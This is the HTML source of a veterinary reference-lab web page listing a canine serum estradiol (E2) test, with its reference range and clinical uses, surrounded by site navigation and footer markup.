<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.bioguardlabs.com/company-overview-en/" class="elementor-sub-item">Company Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.bioguardlabs.com/our-history/" class="elementor-sub-item">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.bioguardlabs.com/presidents-message/" class="elementor-sub-item">President&#8217;s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52676"><a href="https://www.bioguardlabs.com/job-search-en/" class="elementor-sub-item">Job Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35057"><a href="https://www.bioguardlabs.com/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26b33b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26857"><a href="https://www.bioguardlabs.com/rapid-test/" class="elementor-sub-item" tabindex="-1">Rapid Test</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://www.bioguardlabs.com/canine-rapid-tests/" class="elementor-sub-item" tabindex="-1">Canine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://www.bioguardlabs.com/feline/" class="elementor-sub-item" tabindex="-1">Feline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.bioguardlabs.com/exotics/" class="elementor-sub-item" tabindex="-1">Exotics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26858"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Equipment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29582"><a href="https://www.bioguardlabs.com/qmini-real-time-pcr/" class="elementor-sub-item" tabindex="-1">Qmini Real-time PCR Series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43565"><a href="https://www.bioguardlabs.com/minichem-product-en/" class="elementor-sub-item" tabindex="-1">miniCHEM  Veterinary Chemistry Analyzer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48928"><a href="https://www.bioguardlabs.com/miniast-product-en/" class="elementor-sub-item" tabindex="-1">miniAST Antibiotic Susceptibility Test analyzer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.bioguardlabs.com/products-video/" class="elementor-sub-item" tabindex="-1">Products Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Reference Lab</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://www.bioguardlabs.com/diagnostic-center-introduction/" class="elementor-sub-item" tabindex="-1">Diagnostic Center Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://www.bioguardlabs.com/diagnostic-testing-services/" class="elementor-sub-item" tabindex="-1">Diagnostic Testing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.bioguardlabs.com/general-sampling-advice/" class="elementor-sub-item" tabindex="-1">General Sampling Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.bioguardlabs.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1075"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Education</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://www.bioguardlabs.com/knowleadge-center/" class="elementor-sub-item" tabindex="-1">Knowledge Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46073"><a href="https://www.bioguardlabs.com/free-veterinary-webinars/" class="elementor-sub-item" tabindex="-1">Webinars</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">New &#038; Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.bioguardlabs.com/company-news/" class="elementor-sub-item" tabindex="-1">Company News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.bioguardlabs.com/industry-news/" class="elementor-sub-item" tabindex="-1">Industry News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.bioguardlabs.com/e-newsletter/" class="elementor-sub-item" tabindex="-1">e-Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55361"><a href="https://www.bioguardlabs.com/event-2026/" class="elementor-sub-item" tabindex="-1">EVENT-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.bioguardlabs.com/company-overview-en/" class="elementor-sub-item" tabindex="-1">Company Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.bioguardlabs.com/our-history/" class="elementor-sub-item" tabindex="-1">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://www.bioguardlabs.com/presidents-message/" class="elementor-sub-item" tabindex="-1">President&#8217;s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52676"><a href="https://www.bioguardlabs.com/job-search-en/" class="elementor-sub-item" tabindex="-1">Job Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35057"><a href="https://www.bioguardlabs.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-2949 page type-page status-publish hentry category-canine-molecular-endocrine">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2949" class="elementor elementor-2949" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32c026b elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="32c026b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-365c0ad" data-id="365c0ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49cc3c9 elementor-widget elementor-widget-template" data-id="49cc3c9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="38501" class="elementor elementor-38501" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-70fec3c elementor-section-height-min-height cpel-lv--yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="70fec3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cd7782" data-id="7cd7782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4372049 elementor-widget elementor-widget-heading" data-id="4372049" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diagnostic Testing Service</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d619d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9d619d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee7ae68" data-id="ee7ae68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b22cd78 elementor-widget elementor-widget-spacer" data-id="b22cd78" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa390bb elementor-widget elementor-widget-heading" data-id="aa390bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Estradiol, E2 (ECB005)</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-134c3fd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="134c3fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-048aba1" data-id="048aba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44bb661 elementor-align-right elementor-widget elementor-widget-button" data-id="44bb661" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Estradiol (E2)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-196d751" data-id="196d751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80138dd elementor-widget elementor-widget-image" data-id="80138dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="664" height="479" src="https://www.bioguardlabs.com/wp-content/uploads/2022/09/資產-6-3.png" class="attachment-full size-full wp-image-2227" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c86cfbf" data-id="c86cfbf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b33aff9 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2b33aff9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3db62ef" data-id="3db62ef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34954e3" data-id="34954e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-90d90ce" data-id="90d90ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10e1641 elementor-widget elementor-widget-heading" data-id="10e1641" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Specimen type</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a0893d8 elementor-widget elementor-widget-image" data-id="a0893d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="580" height="580" src="https://www.bioguardlabs.com/wp-content/uploads/2023/10/檢體icon_Serum.png" class="attachment-large size-large wp-image-34644" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f5447ec elementor-widget elementor-widget-heading" data-id="f5447ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Serum</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dbb8bd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4dbb8bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8862815" data-id="8862815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f829d6d elementor-widget elementor-widget-heading" data-id="f829d6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contents</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31ac22b elementor-widget elementor-widget-text-editor" data-id="31ac22b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Reference range: 25-65 pg/mL</li><li>Serum estradiol concentration is used to assess the stage of the estrous cycle in female dogs and to diagnose hyperestrogenism in dogs with suspected testicular tumors.</li><li>Additionally, estradiol levels are measured as part of an adrenal panel to diagnose atypical Cushing&#8217;s syndrome and other endocrine disorders in canines</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="post-tags">
					</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="37800" class="elementor elementor-37800 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-65bf3ce3 cpel-lv--yes elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="65bf3ce3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-731d5e16" data-id="731d5e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-101f5bc elementor-widget elementor-widget-image" data-id="101f5bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="742" height="1024" src="https://www.bioguardlabs.com/wp-content/uploads/2023/06/footer_LOGOs-2023.png" class="attachment-large size-large wp-image-36085" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ae93d7e" data-id="ae93d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1331d50 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1331d50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d772b69" data-id="d772b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86e9a98 elementor-widget elementor-widget-heading" data-id="86e9a98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rapid test </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0aff2a elementor-widget elementor-widget-text-editor" data-id="e0aff2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/canine/">Canine</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//feline/">Feline</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/exotics/">Exotics</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-541bc82 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="541bc82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c50c219" data-id="c50c219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451c0f8 elementor-widget elementor-widget-heading" data-id="451c0f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Equipment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7e03b64 elementor-widget elementor-widget-text-editor" data-id="7e03b64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/qmini-real-time-pcr/">Qmini Real-Time PCR</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/minichem-product/">miniCHEM chemistry Analyzer<br /></a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ea4034f" data-id="ea4034f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb679fd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="fb679fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3a2af31" data-id="3a2af31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdb32c1 elementor-widget elementor-widget-heading" data-id="cdb32c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Education</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13503a6 elementor-widget elementor-widget-text-editor" data-id="13503a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/knowleadge-center/">Knowledge Center</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/products-video/">Product Video</a><br /><a style="color: #000000;" href="https://www.bioguardlabs.com/webinars/">Webinars</a><br /></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e0fb79 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2e0fb79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d5398b7" data-id="d5398b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed79db2 elementor-widget elementor-widget-heading" data-id="ed79db2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Reference Lab</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8e95e5 elementor-widget elementor-widget-text-editor" data-id="e8e95e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//diagnostic-center-introduction/">Diagnostic Center Introduction</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//diagnostic-testing-services/">Diagnostic Testing Service</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//general-sampling-advice/">General Sampling Advice</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//faqs/">FAQS</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4da813a" data-id="4da813a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b4e735 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3b4e735" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6afd0c0" data-id="6afd0c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b1324 elementor-widget elementor-widget-heading" data-id="f2b1324" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c8e2458 elementor-widget elementor-widget-text-editor" data-id="c8e2458" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/company-overview">Company Overview</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//our-history/">Our History</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//presidents-message/">President&#8217;s Message</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/contact-us/">Contact Us</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e4684e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0e4684e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-369ddcd" data-id="369ddcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef83c4a elementor-widget elementor-widget-heading" data-id="ef83c4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">News &amp; Activities</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2391296 elementor-widget elementor-widget-text-editor" data-id="2391296" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//company-news/">Company News</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//industry-news/">Industry News</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com//e-newsletter/">e-Newsletter</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b4bd8c1" data-id="b4bd8c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4b984b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c4b984b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9475f2e" data-id="9475f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610b39c elementor-widget elementor-widget-heading" data-id="610b39c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our e-Newsletter to receive the latest news</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d581767 elementor-align-justify elementor-widget elementor-widget-button" data-id="d581767" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://edm.bioguard.com.tw/subscribe.php" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc83bfd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cc83bfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2cd2e50" data-id="2cd2e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07c10b6 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="07c10b6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a45d66a" href="https://www.facebook.com/bioguardca/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-c7a0819" href="https://www.youtube.com/channel/UCenVX1wMu0Sc3Qgc5Ctc54w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6fcfe4e" href="https://www.instagram.com/bioguard.animalcare?igsh=MTJxOGpicHQydDR2bw%3D%3D&#038;utm_source=qr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-cf4f25f" href="https://www.linkedin.com/company/bioguardtaiwan/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecc0bf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ecc0bf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aea317d" data-id="aea317d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4a06fd elementor-widget elementor-widget-heading" data-id="d4a06fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
